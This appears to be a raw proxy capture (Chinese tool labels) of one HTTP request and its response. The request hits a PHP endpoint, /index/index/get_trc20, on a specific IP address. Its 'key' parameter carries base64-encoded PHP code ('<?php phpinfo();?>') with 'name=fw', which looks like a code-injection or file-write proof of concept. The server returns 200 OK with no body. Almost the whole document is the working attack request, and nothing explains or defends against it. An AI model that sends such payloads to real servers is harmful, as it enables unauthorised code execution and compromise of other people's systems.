 请求
美化 Raw Hex \n
1 GET /index/index/get_trc20?key=MTI8P3BocCBwaHBpbmZvKCk7Pz4=&name=fw HTTP/1.1
2 Host: 123.249.71.176
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=e4d954e6362372d1552ec99c16acdf43
11 Connection: close
12
13
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 17 Aug 2024 13:45:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.4.33
8 Set-Cookie: PHPSESSID=e4d954e6362372d1552ec99c16acdf43; path=/
9 Content-Length: 0
10
11